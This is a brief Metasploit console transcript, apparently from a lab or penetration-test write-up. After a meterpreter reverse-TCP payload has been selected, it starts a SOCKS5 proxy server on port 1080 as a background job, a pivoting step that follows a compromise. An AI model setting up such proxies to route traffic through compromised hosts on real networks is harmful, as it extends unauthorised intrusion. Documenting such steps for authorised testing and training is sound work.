 msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
When VERSION is 5:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 2.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server